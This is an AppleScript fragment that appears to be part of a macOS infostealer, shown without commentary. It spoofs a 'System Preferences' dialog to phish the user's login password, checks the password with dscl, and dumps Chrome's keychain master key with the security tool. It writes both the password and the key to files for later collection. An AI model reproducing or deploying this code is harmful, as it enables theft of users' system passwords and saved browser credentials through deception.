 on checkvalid(username, password_entered)
try
set result to do shell script "dscl . authonly " & quoted form of username & space & quoted form of password_entered
if result is not equal to "" then
return false
else
return true
end if
on error
return false
end try
end checkvalid
on getpwd(username, writemind)
try
if checkvalid(username, "") then
set result to do shell script "security 2>&1 > /dev/null find-generic-password -ga \"Chrome\" | awk \"{print $2}\""
writeText(result as string, writemind & "masterpass-chrome")
else
repeat
set result to display dialog "Required Application Helper.\nPlease enter password for continue." default answer "" with icon caution buttons
{"Continue"} default button "Continue" giving up after 150 with title "System Preferences" with hidden answer
set password_entered to text returned of result
if checkvalid(username, password_entered) then
writeText(password_entered, writemind & "pwd")
return password_entered
end if
end repeat
end if
end try
return ""
end getpwd